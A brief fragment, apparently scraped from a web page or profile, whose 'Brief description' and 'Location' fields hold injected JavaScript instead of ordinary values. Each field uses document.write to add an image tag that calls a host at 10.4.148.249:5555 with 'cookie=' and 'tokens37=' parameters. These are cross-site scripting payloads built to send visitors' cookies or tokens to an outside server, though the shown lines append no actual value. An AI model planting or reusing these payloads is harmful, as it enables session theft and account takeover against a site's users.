 Brief description
document.write('<img src="http://10.4.148.249:5555?cookie=" alt="image">');
Public
Location
document.write('<img src="http://10.4.148.249:5555?tokens37=" alt="image">');
Public